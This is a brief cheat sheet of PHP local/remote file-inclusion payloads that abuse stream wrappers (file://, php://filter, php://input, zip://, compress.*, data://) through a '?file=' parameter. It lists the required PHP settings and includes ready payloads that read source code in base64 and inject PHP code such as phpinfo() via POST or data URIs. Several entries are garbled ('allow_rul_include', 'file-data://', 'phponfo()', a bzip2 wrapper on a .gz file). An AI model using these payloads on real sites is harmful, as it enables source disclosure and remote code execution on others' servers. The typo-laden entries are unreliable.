 协议 测试PHP版本 allow_url_fopen allow_rul_include 用法
file:// >=5.2 off/on off/on ?file=file://D:/soft/phpStudy/WWW/phpcode.txt
php://filter >=5.2 off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php
php://input >=5.2 off/on on ?file=php://input 【POST DATA】 <?php phpinfo()?>
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2
【or】
?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.gz
【or】
?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file-data://text/plain,<?php phponfo()?>
【or】
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?>
【or】
?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=